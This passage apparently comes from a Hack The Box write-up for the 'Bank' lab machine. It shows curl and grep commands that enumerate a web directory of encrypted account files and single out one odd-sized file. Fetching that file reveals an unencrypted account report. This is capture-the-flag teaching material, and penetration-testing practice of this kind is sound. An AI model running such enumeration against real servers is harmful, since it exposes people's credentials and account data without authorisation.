 → bank curl -s http://bank.htb/balance-transfer/ | grep ".acc" | grep -Eo 'align="right">[0-9][0-9][0-9]' | grep -v "201" | sort | uniq -c
1 align="right">257
2 align="right">581
11 align="right">582
97 align="right">583
590 align="right">584
298 align="right">585
→ bank curl -s http://bank.htb/balance-transfer/ | grep 'align="right">257' | grep -Eo 'href="[a-z0-9]{32}.acc'
href="68576f20e9732f1b2edc4df5b8533230.acc
→ bank curl -s http://bank.htb/balance-transfer/68576f20e9732f1b2edc4df5b8533230.acc
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email:
Password:
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
→ bank